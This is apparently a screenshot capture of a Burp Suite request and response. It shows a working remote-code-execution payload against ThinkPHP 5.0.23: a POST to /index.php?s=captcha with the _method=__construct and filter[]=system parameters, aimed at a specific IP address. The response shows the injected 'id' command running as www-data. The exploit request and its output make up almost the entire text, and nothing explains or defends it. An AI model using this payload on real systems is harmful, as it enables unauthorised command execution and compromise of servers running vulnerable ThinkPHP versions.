 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.98.121.251
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
Response
Pretty Raw Hex Render
\n
uid=33(www-data) gid=33(www-data) groups=33(www-
data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }